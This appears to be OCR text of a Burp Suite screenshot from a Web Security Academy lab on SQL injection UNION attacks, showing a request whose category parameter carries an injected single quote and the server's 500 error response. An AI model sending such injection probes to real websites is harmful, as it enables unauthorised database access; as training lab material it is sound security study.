 Request
Pretty Raw Hex
\n
1 GET /filter?category=Tech+gifts' HTTP/2
2 Host: 0a46002a0474236c824110fb00950045.web-security-academy.net
3 Cookie: session=9zrZM9HOQuvX9fZVaNX9ktbHYPQ2wxD1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a46002a0474236c824110fb00950045.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
Response
Pretty Raw Hex Render
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5444
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css
10 <link href=/resources/css/labs.css
11 <title>
SQL injection UNION attack, deter
</title>
12 </head>